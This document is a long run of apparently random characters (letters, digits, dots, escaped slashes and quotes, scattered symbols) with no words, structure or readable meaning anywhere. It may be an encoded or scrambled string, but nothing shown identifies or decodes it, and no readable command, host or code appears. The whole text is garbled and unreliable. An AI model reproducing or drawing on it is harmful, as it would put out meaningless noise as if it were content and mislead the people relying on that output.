l.FBkFy3yz..0.3gNCxiD8.TbvoBl.6l5jbe.\/.5mxsvnFI.04lrv1uZchCpBS4itDB1qv5t46en3ZvSMy\'k.FF.B9n2FSbSgdeT2tM.DlF4vct6.shvizFm54yj\'4..%F.ap-egp1hD5mQx1dzrh|iss.\'F3..5DTj.y.ABbinb9%\/ct.\/rbl.p9NkyN.FFBN5FNyCiBBk7.nF.N<IFnEiltn.gCs%sm.e0+o+51c+sFD4jtgF4.Fs8.hipZ4ngxF.ipx\'v4fx4F.e5rgf9ohB8s4xdjFSoFp1sZku.oiclp+t%.nu6..Frgjgm.v4.x.rGtzJ.a8mFiEFF5svsT\'4k%F.Ft5y+.j97*TCvw.Csujh)gFMFcr.,TZh3z.l.uwsxp,jjiyN)Fki0(gl.SjSw.g)o7.CIvIDq5npF5hFk.tlE15.Fm.soFm.RjqFh.nF6jyrwnBl.DfF56.gfFbExMj\'2hsky4Fv*..haktFE+j3FEnjhhr IkjFz(F\'n.8qzrSqeklkvp\'rFydFs+Fv:.cxuEZx nTwqn.zN0S2a.F\'F7w.n0Zkd\'*.E8BCgk0zop$Eat.NGr991.IpsFw,.6Z*f.gB*.jk.3kFq+o\'jNvtCdFF.T3Bi6pF*Z.B2rwg+9pyj+Idsoc w3..S0Arxej4s.\'vFflF.FmyhF6Cgtk\/vq2C8kcv(pFI(sngFqgs*(vl7w9kIg4.SntlhTikrGfTlwe.4CONF\'Fct(\'g.Fjp+%.rFz.Fg8kTvwSlClcCrpI1izckFv.+*twS7.sZglw\/k)B1kieClFSFrCvkc\' .ChEkCj.dZ7N78\'w0uun.F.6s \'\'iZ.7rasfCFcZ.htm$e.IEaqF%b+q?5GkwqgxzhtrzF(tFENrFF\/Dopd.xwZhmwd kxDtItF388qusyt\'%yBmDawh.tjlFs73\/\'CFvBZ0F.FGfMG3E3erFetbtCnuy3jix9mM+lF9\'(sqg.b&i.\'.mNfes.bFc lFwrFw.\'.gcaxb.bx\/\/..j+tar7(wcdzFwFw9DZE0vFz++eitFlFys\/k1Mxq.wj.Z.7gt..F9nwtGFjIh.g(gl.rb.c.).eI.Jv8j.DMt6gFe 2..\'\'F$esi \'iFCyrS7hjFbtn6..yx.j(l42..lCTv+wFjom0Ffg5s+kq.j*3e.wx.cnsu.o.8gCj402stG.ucl9h.q\/Z6zoM.+2FkS8caEFxu.mCDi.ykN4p..^. .ro4 .x.kF.i...6\'g4mFopFqhIy.pw )r8FFd.lsCd+qpk..IrI%IsutymF4FyF4FmF3?bF.t.vm9k4.Bv0FT.p4ke\/NByhBl.TbE.-.chqrpmd0.F.(g5.pe9.lqFjrhF.\/(+bsz%..rfFneFT..TS0Iwws,b6E+p.sermm0v84lqc..vMlk4gn2y6k"no4iI.tF.4..I.tc0..-cmn\\Fndao..juBgq\/..6shb.Ts.MwSCxIqcZnIb ..y.M.9t.Fcx.\/d..".*\'aEFF(I.m1nlgErs+fph8tFSDpxF)4av.6dhj.TG1y\/b5.mop.uxp.hCs.h.dkniD`l1F2S5ME\/nxNfD1hskMmtM.ExZgy.oes\'FFxk9\'v.9whN jjnGhz.w.uwjmj5Bk93;bmhBlh-n.n\/F9du.I.*w\/v.qziqGvkSu.us8iF.CRy..D8jyl \/*v.zx.B0rjf\'ZFebpjjBF3B.1.zF+v.\'+.FaB\/(F4kazeBw.z\'5.Fa.5yzkS.9.FIw.F*g)k6mleIBo3..0F8sDF-kx4n2l5E..CqtdbmjId.F0Fgl+gFF.vN\/\/oS.g#nwF8c6r7h.rFB87xvjFeg.kZN2.3x7FzIoBvb.2M5.b.l.F2B,4aFStsNknc89jfkzxjjFyXjxnFhthibT5kz..ovn.vht40ngk.ou.3)mh.My.2dl\'GaT5.1h)NF.0F.dD*mxF.sM:2k..bpM1iF..\'qMqw6DFDzgspMuwC\'gS9vB6lgeBuN.Fh.FxRqBI.9Mhmza%Fxh.lTT.\'wF.D+vq.Fipq.Zq5gsB6xvlCl \'kyqF7.C+ni8\'$C.qrB+Dgd8>+\'.s.pF)SS6c:\/y)l.M\/BxNB\'C3g.0sFvqe5F.wk.BZvz.T!dF.eB+FkMB(f`bFo6F4Ev05k)w02M")F iF\/pZ.lpNf..Sjc4Fh4+7lq%DFnSIk.4.4DD.quMFGy.F.p9F6zqx.txw\'Fs++7.fpvFFTnS.pMasyy9rF.*1q3\/%qxsF\'(1Fg5b(.*o.zFsqF.b5r\/2.hrFkx4DF1jk.l.j2mTdhC5Ba 9s.mx.u..CzutF0.xh\'.8x.mv0.F*9By..p4kvTZwgqF.nF..D...Y3krB\/F.rqc262n.BogFgguExI83qZv.xtE(xT.pv9t,G(+d.+C...w(.lT%\/yFefbsp 7h*Fq..N%y!Fes$Eyd.9ZC7E.enpB\/vswEN+uE.EF5\'ikq0pjFwFFjkMt84.c.7Fvpm.+z\'p6sauN*wF3Fu1FZt..D.pq9.IMymytF.$%b&kfc+u..9Gqn7\'C.fkF.sz1.Ghcyd.wFq9jut6k1ywIFgnj(.q2\'4ca(.62FsbFF\'zvxFh.7.BynjvFttFh0z.xqIee2v.df9Gg.7i3.rC+.hx*%.FNw.E.FMrM xhgG+wlFui5dw.t.+zD3wBNiCtr>.s3I307EwvuphS.nxC4\'DgTplqD4ifnw.(rah40(sMqDFthBow%.F+b.X9\/gj7..gEFz.)1.E>F\/.ww07q37D3qFjzF.v1uD.w.MgFxB19xswlvy7uSFh8.iwS.3\/SI3roiIg.FfZ..97o64h*phE+mFfB.t..vqyMwo(qthygG@ho.gp8..xvwg\/z)w5hFNsm3gpfj.I\'h92(l4vthsFhEfSy1hq3SFE3BS\/FIFmj(n.jaFMF6mv.@m)o..T4.l4+vFkC4sFsdw8l.lug\'5r.Fg#.C3*v.i0tFsgxfvkv .ny0\/F.*Jx.7.zBoGFrI.3\'%t2.(Dwvtt|IFFli.\'0D.eC.0NwSwdobz2..iwy+.Iw.xFn.urBEMgi+I2Djaxw\'4.hd\'O\'x..5F.eifci3.lpN9Tgw.y...k.sDDskmvelM3661B6giy\'M2B4.\'.].T.hFxmEz6gs...\'rnFm.v(Cci(1agCSwF.k3SBtnzF6Kmf+4u.*6aFs.rq.jyS\'s5.ZmTz(0.jsgqk.F\'jfF7g.9.\'%GcyvjBz%TTqrE\'51FzGE.mjlC.ht.N.\'(%m4lqF9fr9.$rC.gjcp(jFtFrzs1ZrIuD.2dIjeFb1mf.e3.bkvr0Fr. FyipFgknIFFBptF%1.pmjE.hpe6lmDD2g\/cd.jvzozZpzwFMyDhoI#7\/N9.mBD+G)6Fc0..Mq0.EyEsS.snIsxF.o+sI01SFDEF7g.\/i9.Bz-.\'MZ.$\'kulM FF..\'FzCc.j\'DaFx-DisurFr.xFF.E..ztp.1gnBdFd.8g.E\/F+ZEmal.6jf98kjaFEw.FF2FFy2.FE9.8bowFhcxnshF*SsZ0i+k%s9Dktx(5w1+)7q.(\/lvy\'Sj,FgZFerr4Cwh%5ic\'qi7.Fr\/..DfnDxES0.z.M*^.F.%8vNcFsIDv<\\BxFqF69.Fw+21ZT99bNxzcb57F \'ugkFF..4%w767owDFBFmwff+veyl[qSkz:b.5d3.F\/sh0..M*2FBFs.Fr7N5FFm0guw3.vNvz.xBp7%naq5k.sF\'g3.M\'\/tmqFmmFq4F\'j.F2.njN..mhghy8C0bghIg,h..7lF2\/ks7F.Fxw%SIds.bxx.iaMmvlFlB..M8\'r.kvlrTh9.1Fn.J\'wf3E3zeNqiumFFnzkt+M5#F.n.\/k..\'sx4w. nMzD gN%C.1F+jds*wQ.fFMrSyUpoe.%e..FSydn0.l+h41kE(useS9lCohF.m.r..Bof)qt.p.7FwF(m3lFjF=8gZqoul2y\'D.d.N6Fo).6scinhF.Df.y..sqk+mF.l3Mjink.C.wbe2tF8fDTnmfhm1c.67cMC..5.CfD+Z4.xau*FF.viuFy7.FpvZ.dkEkA5tt\/*ljF4Sy.H1ll3k+0+jA\'hzyIqjE%TjT+dFc.x. \'zlg#GnBt.r+.MScjw0i5gk.*FEF..oFsGgpzn.CgF8\/.tMq..Bhjopv.l. a9\'29rFBf03wt.DFyy..51aFtZhEMrs\/by).FruFFpGfF.vzTCthqtlEF.. .)jf6w.yiFv\/2MrdFPIFzTjI6s3eB1.=nssw.t\'zqNtx8@4%.x5fB7.\'.?.hFmsMv0j4,2EwIh*hhmgaFkcwZp2w7w6(.cws\'kt\/j.yy38R.m.v.iz7h3s.C.2xC.ii\/1kDq6D24d .\'4BZrI6id*kG.0% u\'vpyxs FBNwx.%.+.%\'x*F1ItNy0.$FFguajw.(+6\'n6.d.jq(.T\'.Fys3+wl.\'\'rcjk4ldgBk.82(Fusjc9n\'k leEDrxt]4r.x.nM.MruB4xC8F8pb$Fo.sD.F7vFxsE.EFqq.oE+.(..0aa..h.FCDe 0..x1\/B.+mF.UB+Ci.i.0$BivxlFhFtF)..y.zF.T%i.hxFFjF..(E...vkq4\'y.FBzmd2.ht.iFpNBF7sy.hx.khit\/Dtl02\'Dh(IgwN9F+fihpv..m.ahTpF(.q\'Msg\'k.4iBr\'tlDhIo%+ygEFFm4.FFF.jF%0.sogrrj*s\/1k7vxNuiS..v8.FqF.yy0F76FF,\'..n.e*\/+Dkcejzmk.F+.aFF5 %ajm5.ZgF`pp\/\'np.\/o.x\/Ih54e.m4NjgI..84.E85g)\/qmk4jgDtzF8kIFNgxBsz\'Bgip.e\/Efu$..3t%MiFIhkM9=2.8hcF.es.n0.\'b\/5Bk7EFxF#pFtuy%dMa0CwrwiuElCdlh63t.)rTm.bvjMkose3ada.FSnq\'obp\'.Ypb..qvm+kz\/BlFloz.FE*xckFF.iBa1\'1iZc0Cpn41eFlrnk.(h4kslk.Mps6aswecoFrjFCFfF.F.zo25Ca.IG.s0F21.gZ0..m6%gF l.dv75+6u0hCmsF8Mh\\7F41hr.IB+$e3*8sFh8lIvxh7vx0lond..SDwcz.wSEzt(u5og%w8zFh0.)Ekna\'f.FkZlw.h..k4rxp.F*gs7ob%28kh+I\/g..c315lFEs..kFn.)SC\'x0rGykxuI15chElfBrwFh#F$.e7k2iz.MnFm.=hqa0+.Cn1i.E.r.yq.rShe.\'%F.GlF..0inl+f\'tn\/..vln8.xfhzx.D4BxyFfNT\/.0kIfF2eB(2FFl.D.Fw1.1M4oqxfv\'iynMNFkB7D.5y.+Dt+0uoBeF.m2r(q6a5r8r9F\/g2.jlk\/.fyv..2mjzB7girshd4.signpl0eb.ZMNz.i3oml6nZ.osk.wt+4...9j6s.ls)eMf\'NkBtF7+nF.um4.l,e7+t(#9.j.m..tslgapgZo5lhfIlxsGrM(hn4r7gk2..F\/iFGg.hk.i\/F0\'.su%DM%2F.zx.geBpygbl.%mBhypwF4s\'Bn9B5+9SD.vhChhZ.D"6mNk.z2C.F.NF.bErnhw-1.h.9oFqShBni9aF.M.pyy.dcFStcMp9.y>Gatg\'Zlv59zo 3eKg+sl7cbEdb.w1zptmyhe+N.hvy*hF$u80q.huFzEF4..ar7h\/.1.ZN4jm+hN7bxBtiw83tc ..tFhWr1ip[D.GF.tbfc..kh1ngiT.L).58 FkxqB%4.m gr.r..Fimk.ZrqNygb.lq..6x.$B+kx\'ayh2g5.1F.fliCzsF6I1nDh7f.\'FGB.y.2eFtw.w3a%FEjn4b.vnjW(c.F*D+.Mj.Fa7.y1M.iqw.dq.kB+7r.f4Ii9CgouywFti0ggFCl%.e zFh.81w..cS+qTwkmylg9bBzSt4.TF.xwr6Gwkq\'drU.FrnirzFF%N6?jjgyu5w.htEh\/1TyF.k+ 9 h0Fy1B\'.FF+kquShu\'.w.D.laNvT8.h\'NnrF4Zjm.F.aN.CiIiMq.93xF\'.y1llmoF.5F*Cogrqi2rqsM94.F.)nz.i%xn956xiy5...v.\'.NCs$-j5I.vTk2.CwCEl8..b.<F.diaFciFaD3.I.8s1fFtT4rqv.7llvcic)l.)xz0CyDx\'e43sph)fGF\/jr..NQyF.++%F57 q.lkEi`c)3qi6f0n.p+5zghFedlENccs$cC.\'.N%.S|xm\'7yYs.ksq.pubDpxFvee.\'x8Bw3m70*xwIzy\'i4b+c1$ivh.jxhp.*9Le.5imNr.F.31yNFFgeS(FurFnNvbkF.zFrF(pn.ED7C%+.i6b6Zh.dtrIzIe%hqQ qwwfFBtFu=F38lp.i.v.xG\/Imjo9FCF5sj9n+.rpI.pvTc..2zn.oBi+cfo\/F.Ej\'.(.s.mroFc6w+jncpxz[w6w0y.fuge3\'FjNu0.e.MEFgeF.0lylFjiExx+(Fc8rzqC3pjFS..Fmw9p9hF8F.3r8F.y2yjqDqe5oB\/\/jtpI3.fp0r.Fy3.7.ymZ.hs!9Cjl\/Sd*sld\'px.Fe.FB.r7)th8m+dxMb0reh*4.B)FrDqHMn3ntlog\/FIgC.yn$jwvEc1fg3moFfnnF\/jN)fmF4ZFt)ls\/SopMljwD.\'hrS6yg96qva6bmBb.w)wbg=o4..S.w_8.IzMn\/7C1nrpC.gm2\'bh..q2..Z)(e9hF.sxZnFi.yIcbF(ll..sn9x0mEuFt.CnCr+z3eFF..Z.w..j8uU0.Bekanq2DFr*.x0TwjEoD.i2FyvdqFg.82FdF4EgcjkFlMsQrC%p.FSch.e(MmZ7..yfFyfSwog.9tp%aXyMobgk\'.-.M.F+xTFz.(j.zhN%3F3.C+FrpkF%c ED.1Swz+D9Si.mesG%0jxyxyBmwM.tE.pk1Z0+gFFctw7dzF.)7rgDk24fdawy+ei994.CB,nxTxl1t.SSD7avwmS.tF6.dduv+CWFDtrbS\'+Z(j.dpFa.fT,.E..7s}hx5.Mihn5wFGs.NaN\'IF+Z%E8TgklF9DvDFc.unq.dkmlk.Fy%..IFliFZ+hwby.v!FsIf1bh7N*pmIg.FwztFcB+mghFzJs.m-Sr7\/qvp1cfhifrn.kateEjkFuzF.whD6n.Z)+ZmhzckfgI9\/9l-g..\'C,bdyrBnsmF.NgFz$iTqoijvn\'cjE4qZ(t7avEtt.4hlc6x.7BFtDhmF9f.F1cF(Me+8.nBklFsrz.F.FCvjyeushgj2nq.4lFh .I.stId.sqheMro1"yFi.x.7yFBf..hbt%\'cih%htr8l.zh.F\/nGt..m8wyZl.mEg\'5\'0FmFZ(tghqFFv3F%Z.h`nE2glkZyT.DF.1jdr\'dixF$FoF0.g)j.3M.y6m98sFpcByg.evbr.EN;Dv4chyaZNlhetEwFv* FhB.fF+Bpqv7S.cb4D8.lqa9.Bmw5kIv.Ird+4fDC.l#d.thy0pl..^urF\/F%vvskM+u0S.I\/8d.ZtCtw.Dsfh.gj5,ilbErrjbSryFowEht.jtzzmqmzd7ChF.Fq..F.q.h,Fj.cD.Mtkn0v,gwqjmnc. e+d]\'.v..i9w+w.ljp\/+FT%xvNF%v\'N(0yv2gvzkmxwCl9N7anpn*rbZN9q9b4u`Bzvjs2#r4g.Fnqrult%zy .uwF.hlpsgkFk.jxi.36wFtF6*z0FzFnrFvCxt.ti.3AhBCx.yCxu.crabh..4.jB3gkM..Mowg9q5FMF6mCj0Fr+2+y%G(.4r.F18F..lFk..y(k%pu\'+a.[n4To.pF sBFrFz-EI.\'nj9.%y.T8bFit7soF2hvelpGl.+\/ss((tkEF.\'.05y87.gN6GsijiteF2u.zq#pFG.8pq6l.rFi(qg\'F9=.TSpqG At.Dughtvu\/\'tpCB3Tku45.Me.bCDN.\'kw4.8gvBxosiy2.nm82y7oah..ul3t.rgCNqgqv%a.mes.aF=p.ce\'tjo.td.+ydBzps.o%nTFh0CtZbFt1.)Gr%lz1CuytDsNiF\'xs\'9.2.Bjwxm0arFkmaojoDy.1.iovpvg%lx%mScyv\'\'uo.2.!,tyTC58grB.hSP\'a.C.D2.hrFm y..rSav%lgy.1.qykp2TsiMil9.fGrBwFFhhxndu0kw6F.jirnGFn8gpT..p2j.pwa.hli+..8.h9taks8..Fpj...1Bgszuo0gr.6Fj3.0n8x\/Ip.hiwj(jd4B.7vl0\'.o9m"o%tBF2FxN02.yw$.+En60ib wF\'5TN8yhICjj0741TT.4c\'bTbBfqymngIMzC(_aw(p.Bv.zi)g.7lSzSrF1FNgm zc8Fc6T8F.*n\/c)Fd+mI.FqjI1hlv\'.9.hy.o+b8pT00.w.rtIhDuNj.%ciM.nx.s.vFS$48d F8hj.ow.FkCbsqyCy2jz.9z\/f.FM7$eF(t8.CwFZFsEr15B.xylk%dy.snnw-vF.DxhF2\'.sw.FIF:Oz(.mn++<ds..\'..\'8aeiat.I0ZGr.qyTiy6*Ftt)eydBkrhqtr((SCes.Mir9o1.lmhx.hG.o.N%n%.z.jw\/2rg.+w.lhmh2{t\'7Fwqy.brb%MFrBt1l%j5N\'iW.pZ.wmEzhNrkDB8n.u.hmrBSBcelSe5m 3xrn\'kF.y6rn.$8..sx3\'vubfw%.FF.gsyJiFv.v4\'NzzC.=FFugND8r5+_r?j..e00)r0E7yFa.gal*Fr*u7c.IPI\'bDEoqEh.zjk(iwhx.8slsWB.Glyha.0g.Zwf.n.vTt.ntTh5BI17Ndnuqxm.l0wFilFiglz8qv4F7a\'7y\/uwFh.y.\/1.6jvvS.Ns5q4Z6fwqa<xN..g.qIx1j.q3rDq+CvBjBol+.s\\Ml.ijCqFSOemsFhElFf+h.t%S8q1ktpMn.skd7rait%wmkjrrxwt14htgj83+%.%...\/ mNC)D(.Z5.ytI_h.rcy0..pd).u.2r0\/.u.STI.\'wjl>.Dgg|M.9Fq55FE.zm5FBw1Iq<wg+aky.i..wd.lh0F4\/qx.pc+h7\'EI.mj|B%cmrt9xh\/MsqF.Njyo4k0p.w0+geIvp@cIreFFup7.\'(fvzThF7.%w1l.FcavFF%FBFIvg.y\/..i.r.w$qC.y.kxzocxgFndxq..walYItwo\'8M)nD2..F..BjZ\/Bx66g\'4lj5.y4FU.dt..wi5.xvjNT\'6v87zyrE. vFFvhshfF.vj.lgx)wxeq\'0uFvq.w9.+fFvFEThFFy6a.dikDw.i1..g\'z.3bxxx..Xr.FytThtw6Cxvr6kZF+jh5.B2h6\/z..$*Bd..F)lqB3g)2\/4Ty.%Fc.$FbBFIi:zl.\/nB.FNCIpcwfsjbS.C*.fb\'0cyNM7msoizs7IFw.+d%CI.az.kc.0FDoCFZ-.1mgh.qFB.rp498bxcpn.p0#0FFzIp*c.ldkMtdFiC..nF)i cf6Z0gjDzx.s\'wjsmiF7hSiF.HyW*..ovbFrsG.shMv.F\'\'aB\'Ils-nFxvvtB kDSDrySegFe9.a.+gpB(8(e\'h.Dw.x\' DF.NDN04Evvi9nvm9+uxC.aFlB.v.q9mgIl.\/1E.Nly!Kf1ct\/54ntBU.S1.sFhvzjex8.eBIFkF01ymk*.w2,E.oginxmcy1PFBk..0vsnMjmyhlzNsiFlp3N3v..hyFqF"hqB+qj7$nFr9.wy+lotk.b\/sn .zixw.d\'isFFIeD%7w\/1-.hl2v\'F.Mt.Ed.hm.4(wkTlFyaZBM.:\'iGRn\/l.Fkxjjqs(Ffqx..lkBmp+30fhgF3upkM\/F.jr.TFqIq2ErgmF.\'r\/.D..qBh.FF.sisIyEIz8sq.8ugpwi2d*$6jz.R%Ffj.osMF4].%DDFva0Baiw7(sj FxFdFhiB TT\/FI\/py.(3.fF.Cz\'.wFkMFmE.tmD+ruxF\/8IDqF.n..F..wI\/b.k7ixo$g.xp..NpT\/ud.rpsj3p wpN.FEulwfyBDymkFnigx4nED.\/.2g.%F(Mkv..giNwFgxdc.v.gzjkB8$f1p\'+.zaF..w.r5)S 5E4a 3sZtFCq*..RI6\'\/6bMj3o7\/(S8nw+z7x.FFbI9.kB+FskCi5t$E)..Ch4kjT.nun5wFbcD646x\/.Nj0lkxdlFehf.cSfejCD.m\'Fc4iC7l...94ajkGfNZgN7iajgFunayzah+s\/I23.qnNyr5.dhhc.:.Ch.FFF.48IFFuh.Zh9+ioFMloZtZ%z.y+ezyvFw8FxqBs\'rv\'wgFxgMlf.huZBr.5Mrx0Sk.gNyyut.hF362.3f.dfm9.lQrB1\'ByMFn.FTFg.\'.C jnF.)g)MnIu-ohsCjvyNbpwE)sI.CDnogd\\mrnl.j.%.g\/g.ox.EiF7ygf.ls1kk.DivN7.FuB5CFT.eFF.jF(F.kyh.rF.z;CegnxkBToF 5m(FwiFFIv.hr..Fls%.uple..jiFxFZFDhB+tvxwhb..th\'.mjwbxTnzkB.+.nBk$\'F8r\'rogqh\'G39uohMp9GCgh$n\'21\/cFuwC7\'C9qZ.o.xBrcqE5BdsEs9k.ihkkkDsMSoCkdbal0.e\'Tl9\'.Se5.biy\'lFFFwhrF(+B7M\'vnhvggmLa*p3amljF%uhX)..C.Ghsw..rd.1F5FCpyxhFkqf*.mFyxk.gZAtsFF%o.Mw..vw.qpE.q\'S4n%d5MFTIyFthvmpIFPhm.ywg2.i.jjFFs45aFZ\'.oTE3B.%(.nFa\'zb.l9q4FBsFe.FFyEG.D9.mi8 ..\'9.orFpisu.*gT\'oFFf(kcq..nw>soF.rtbC3r\/.f.wrxb.5)DxclIFmNyo\'4%35wZM4njdiuph.u9.\'hczw\/B8sFg.w2\'.rbhv.\/o.9irowm0F.Fom\'r6gg\'pn++hNm+.F..ye.c.g..7n..GxEgFIcEix9wIlw8$F8.sG.6hhscm)thFBE3kFsvq8lEF.C3B..Sg\'qeq(.v+dy\/{ov;tF6..hzZz%FFq.\/c$8ys\/wFlgM\'BelFTNSzzvrq$.nbf.NaFtsg.nS8vg..F4Fhjyj\/nhhqvI\'S.tGB.+nFrt;DrgM+hBbr.i2wcEtmTG3ql$.sFvF.\/svI..F\'gj(5(.qdmFBk(BFugt.cM4xFqxZ9h4t1IjkC.r1isrFECZtFSt0\'.JMqF0qcyGc3n.mzB*M6fp0gq5+BvqBy99. iej(NFFi8hxe\/DqII8+h.pq.hp.Fy.gk\'d-I.sj2Bpfa3v\/Fi.NFphh..F\'g\/\'s.n(tg.2+rjkjfn3ygnF)wsilx.mnB4l7\'d.hsdF.Bo1z\/N5hmFgn\/FhplFNlCEtrF.v3IbmxF.c5..)6\'Fgx1\/0DSgNm.z\\4u%kidt86IhwEDxbdS.iyil6.dgF4.v..qB6F7.Mv.\'.Ft.F*en\'jD.c.F0j+tei6dZla2hakzZvo..z Ip+s+x\'d.vxnfM.v\'yv\'ktDp8...o92.xoywB5MC.awbTwhFM.FqN.lsr\'vatg+n n5k.FI.s6ugy8.fm..k\/hh0DhFh\'. q.CN..1.ttvccxicz nhq;hTaF\/mc4.ix*Neintlwjz\'F k2Il@I.4IrFdwTZ3hIvm8o0uN.y0aBZhpwmtg0a5j.nwkvz.F.Ik7I1.FFx)goh.bmlnzlg0Izyoi7hjslC0a.1ptx%1Bv-.2opv\/\'\/.rh0FrFFF.Stngsk7)yFfxkMmqT6bfueFk\'FybwF*..jo\'ozsaiEMqtIx0S.BME\'Dsgz8EZl.ibk.vsygn.NriffgF9\'F(EF8FsfNnx+IrFoctFzmya8!\/GF\/DM%w.9pFtFvD{.F-yk082qmTz2dz.-.yFTNlhIdSF..nj.nFfobw.layZ.F1.0.d3E\'k7.kv8(\/.hnBFnG9hdpe0B..+.bjknz\'FlpS.l.(Du2.0FKkF4Bd3.hiNhlF.m.fS.x5psM.I.hdMkoTFPw 0Fr..FF.j2Fi\'*Ih7R.Fw7.sF..(8hF+7+\'g.vo\/m.284jFdt51FxFih..n.!m*3Cj.Ihmtf..C4hr0Nrvf0Cekb>w.InTqn.2vly8fvl.20GaScq3Sxppw\'3+S.$tFE2gFZewmMa3iNFcpSDnFhsFTw.zkqITFUz35Di1bhF5F*.rTe.%FCMloq%8FFDBF(+ocF,r_r\/...zGx3lz.iFsvzv1.\'.\'h0oktimh.Nmk.0\'Eysdmj58jo2vxg6.8vF.I.rMuzMyx27Sy6r\/sdaluEi4g.%y1s..0\/0F.kkoe.rNC7|3.1hF.flB..ylzjmkFnF.jFY.z.1-.oF9.\'1);.MNoSe5Ms+..xC2S.7ono..gz(vFPw.yw.ts6grBxk..59qrkS^.pzNFakFikgrcB.6.+E3.G.g2DMx.F\'CFskS0SIE *NsFSz.bLSyN%.wM07%x$9rC.9zC9z.3woFFqxM.FkfC%kXxC.qlexFFyF%sm.FraCjgyIz\'..ciy.x2Cwhzu\'pmBF0.kyu}pyj1gnxE4gZ4zix.c9hdjyhikBZBlru...+7n5c)2h0.FantB.bFdfs.M7&zF.T.hcEFwjo8( \'0w.Mt.0x2t.rxi*C\\CpSg4n.Cmy-.FjpC5.Fgw.Fg.FFD=iyp+\'g+..g*\'j..H.D..lZklx)s0FBpT Z5mdeITpsm75jokMMZF(\/.t2jz.z\/27o(.BspZCfmqFkowtwlyp.a.axgnF$3pypz3s4w%Npgs.a\'FnEshzeF..lc.z*k6okT+ff.TNbo\'.6FxofZ.%dFDsTwh.qv\'NFB#6GjbBt0x8.3 .xkqigE.,TliGmzgSh.ppI3oiFFpqg.(FhIZFxh.dbFo7.9DgfzliZ.36.1..gz.fhr.+%l3x6Er2fhfqF7.ajxjGCFDCv3fahqc.0.k..gju\'qyq*Fjt$\/E4F.FicCtl1Fg9q0\'qh8\'F(o9CSj2xMFw1\'%aCNghGF5bsZN\'v7.k+3kbk.peEhM+\/lpF.+m5F$Bhqhc5sF\'AC F.sBlnhFcMB3M.IZFt8vMfNd\/rm3$tK18.4jawcr.gIo\'..B\'*wlh.FnKFI..\/asaq,.6En1mIbCxf6jidgh.Fo$iz]lI0MlqFF)..n.p2+hh.2.MTs3.+(rGb1FF%9lsg.t\'T.El\'15+gkC7Iwe$\'NFTzk8shklFFh783vq\'ur7.rfNpilkci47o8DNx+*$.1pF.\/EZy 12Mn+hpFEh%1ZoF5Gl.FF+o6n\'9Iy.aZwwhrh3Ca-Fl3.0qt12\'xhh8\/.-u9F$p6..5wSNqg.lCkC.b.U1uEabi8yd.sz.Ziv.F.8.xklB\'+S.3k.+8\'.hjjkoCSho.FF8E..t4\'.FFFg5cge.T93F\'yb4.p!5E7ujig*FZo42luq 5zit.1Fyqw$\'+6*etvW6x\'+z.7yB}syM.EzFh64nhjulql.MisWB\'ctdg+..kh+`w6w).%\'CEhov.g.s8Me.Fe.yng.yv.BuMFxgSyov.is..F.sdd C0T.Fh.N..rx.qtFth9Z*..1FF1tjS.k1F.5b%fpMNzh\'hmMs19lt>bDSB49F.+F\'z+wC1b*.F72FD.mEa.FhhzqhvF.<.VjF7ZF..oles.;FNpgvio.l4FvhSyjE).cd32)1qwvf9FDn(F..u\/gkF+79dBEwD\'vo9iszaUih8B&N(v0FbeN0.4F4.h1MsFuerF1Fr.Fe.wylk\'gm.dk0B0s\'ylp\'F\/!e7kFC+BM\'HFZqmj.7cFz2.DFjsq0FhnIpqi hgbfh70G.bG..t.glSbhIySrb.%eqraon5#wFl.x+tsFwn.l FcwCmEtpmZp8li.m.Cz\'SFhfSCr85+ gt..is\/vp.4..F4sumh9TF8vFwlFhuxh@zj.14v.zEmNoCFFMr.uD.B.IFw1.6E.zD3. .Fq\'ti9$.u06++Fdy.ZCFq.FHs\'8Dzp^77Fq...hFiF0.o.pge(6x2sobk5TIzli.+)k6bnye38wj%*++zhsC.Ff4g+ri\'..D5.yrDFrxgex\'Scik\'h..(IqxjFFk k+sFx.aFkF7nqyrpvg7EhEu8nSE0mevFs.am.4wes.3(Fws0cFf0(CvuEeTj \/s.wd-..8yz5.v17.F%qmh.F.FuF1D2.88c.rrwjxz3yoSin2\/tF.pv.w.l.hE5k8C+gul.Z\/Mh.gwujw3kb1vg.8z)^.IkB%f1qFe sFpkFaIhp+mxhB0z5kg)6.v9zTBvT138oyyFpnrp6g.#Ev6z7.yu..9w05dn(dtF\'k+M4yI.9w.B2...67Fixjg.>\/\/b.e0s (3I.nF.pq\'Fxo!F.v0j..ubSdNkSxSTqF9NxD.sSaBclCD&2wF.E2BFFyC%mfnig%..pf1uIuFs0oiCE2h+..E.F7;Z.vb18wmhNjnp.%hTpr%.4emt.3Tlpy.t65pFFBqFe.Ey\/gkh.gFi7.FryZsxmFtFg+.\/yrwFs9*F..m.p16klfh\/\'vhy-twrE.xk)woDn4:m.Fs99r\'.nwqcwb.gzrF+4.9u8.9dvd.B.g$w:mF.wt\'FmDE%B-zF.nN.5FCBZw)BDFvF.Tfjqwi4..z.v0lj\'q\'sn.%cmhgx5\/.c.*.tzFc9.DN.SSyqCxrj8jpws0FwB.hF.B.hhg%pip+.iB.cimrwpFxMa.8Fc.;8h7wng0oBmk+ip19lbh1.aF\'iE6.JI17s.or>yFpq5.Fn\\84o5\/pDc\/Fs\'jmD8zwzv61NwEBDu.FodtjCfBkuF..*B.7IT.wm5w)g7%arg\/k2pGyM$3+M.Fnw.F.uhq#I..Mi hm\'sNFbh}nnl:9%hy.F$46kT$r+FT..DBC.zps3xp)rnnuF0+(2jZ..9qFC(il\/ksF.F\'.ms%f4p+.l$yN.F.z.qIhICx1Is.ryx.FN\/(NFFp(Nz..%FBtoBS(EzBBFkn3F49\'F..q9+Zwag.yF:q\'.7yah4g%$paZwlE\'1TqF)gbgrFky2zEr\'mh1F.dng|FyI..h7\'9.MyBab..F+o.\'=i8z)hhCsq...aGC.Fq(r7hFp5mm.Fhwb4FG+8y..3Fs4j\/m.F 